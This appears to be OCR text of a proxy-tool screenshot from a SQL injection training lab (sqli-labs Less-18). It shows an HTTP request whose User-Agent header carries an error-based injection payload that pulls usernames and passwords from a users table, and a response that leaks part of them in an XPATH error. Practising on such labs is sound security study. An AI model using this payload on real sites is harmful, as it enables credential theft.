 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:32079
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:32079
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: ' and extractvalue(1,concat(0x7e,(select
group_concat(username,"-",password) from users),0x7e)) and '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:32079/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=admin1&passwd=admin1&submit=Submit
Response
Pretty Raw Hex Render \n
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:ce
">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 60.30.37.29<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select
group_concat(username,"-",password) from users),0x7e)) and '
</font>
<br>
XPATH syntax error: '~Dumb-Dumb,Angelina-I-kill-you,D'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48